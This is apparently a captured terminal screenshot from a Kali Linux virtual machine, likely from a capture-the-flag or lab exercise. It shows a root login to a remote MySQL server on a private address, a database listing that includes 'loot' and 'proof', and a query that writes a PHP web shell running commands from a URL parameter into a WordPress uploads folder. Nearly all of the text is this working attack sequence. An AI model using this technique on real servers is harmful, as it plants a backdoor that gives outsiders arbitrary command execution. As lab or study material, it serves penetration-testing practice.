 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 13:45 1
root@kali: ~
File Edit View Search Terminal Help
MySQL [(none)]> exit
Bye
root@kali:~# clear
root@kali:~# mysql -u root -p -h 10.0.2.9
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 6726
Server version: 5.7.12-0ubuntu1 (Ubuntu)
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| loot               |
| mysql              |
| performance_schema |
| phpmyadmin         |
| proof              |
| sys                |
| wordpress          |
+--------------------+
8 rows in set (0.00 sec)
MySQL [(none)]> select "<?php echo shell_exec($_GET['cmd']);?>" into outfile "/var/www/https/blogblog/wp
-content/uploads/shell.php";
Query OK, 1 row affected (0.00 sec)
MySQL [(none)]>
Right Ctrl